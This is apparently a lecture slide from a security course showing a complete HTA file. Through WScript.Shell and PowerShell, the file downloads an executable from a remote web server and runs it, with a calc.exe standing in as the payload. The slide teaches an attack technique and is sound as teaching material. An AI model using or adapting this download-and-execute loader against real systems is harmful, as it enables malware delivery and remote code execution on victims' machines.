

# Download and Execute a Remote File Using a HTA File [cyber one]
<html>
  <title>Downloader</title>
<head>
  <HTA:APPLICATION
       APPLICATIONNAME="Downloader">
</head>
<body>
  <script>
    //We will use Wscript.shell in order to launch PowerShell
    a = new ActiveXObject('Wscript.Shell');
    //Our command to execute
    cmd = "powershell.exe -NoExit -command (New-Object System.Net.WebClient).DownloadFile('https://staff.csie.ncu.edu.tw/hsufh/COURSES/SPRING2022/calc.exe','C:\Users\Fu-Hau H\Desktop\test1.exe'); Start-Process ('C:\Users\Fu-Hau H\Desktop\test1.exe')"
    //Run the command, 0 is needed so that no PowerShell window will appear
    a.Run(cmd,1);
  </script>
</body>
</html>
This HTA file downloads an executable from a remote server and executes the download file.
111